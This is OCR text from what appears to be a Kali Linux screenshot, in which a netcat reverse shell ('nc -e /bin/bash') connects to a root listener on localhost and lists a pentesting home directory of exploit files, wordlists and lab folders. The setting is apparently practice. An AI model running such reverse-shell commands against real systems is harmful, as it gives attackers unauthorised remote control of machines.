 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -e /bin/bash 127.0.0.1 80
2
File System
tools
Home
labs
exploit.py
ferox-http_...
adenumth...
HTB
rootme
root@kali: /hor
File Actions Edit View Help
1
┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 80
listening on [any] 80 ...
3
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49784
ls
17957.txt
20549.py
39245.txt
7553.sh
BurpSuitePro
Desktop
Documents
Downloads
exam
ferox-http_10_10_155_5-1711784834.state
ferox-https_10_10_155_5-1711785683.state
ferox scan
GCONV_PATH=.
go
Music
netcat
Pictures
pimpmykali
pnpt-wordlists
poc.sh
Public
req2.txt
req3.txt
req4.txt
req5.txt
req6.txt
req7.txt
req.txt
rockyou.txt
roundcubebruter
secondbind.exe
Templates
Videos
cat poc
KALI LINUX
"the quieter you become, the you are able to hear"